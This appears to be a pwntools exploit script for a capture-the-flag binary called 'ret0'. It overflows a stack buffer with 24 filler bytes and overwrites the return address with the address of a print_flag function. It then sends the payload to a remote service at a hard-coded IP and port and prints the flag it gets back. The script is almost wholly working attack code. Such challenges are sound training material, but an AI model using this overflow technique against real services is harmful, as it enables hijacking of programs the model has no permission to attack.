 1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 context.log_level = 'error'
6 context.arch = 'amd64'
7
8 elf = ELF('./ret0')
9 target_addr = elf.symbols['print_flag']
10
11 offset = 24
12 payload = b'A'*offset
13 payload += p64(target_addr)
14
15 p = remote("107.191.51.129", 5000)
16 p.recvline()
17
18 p.sendline(payload)
19 p.recvline()
20 print("Flag : %s" % p.recv(1024).decode().strip())
21 p.close()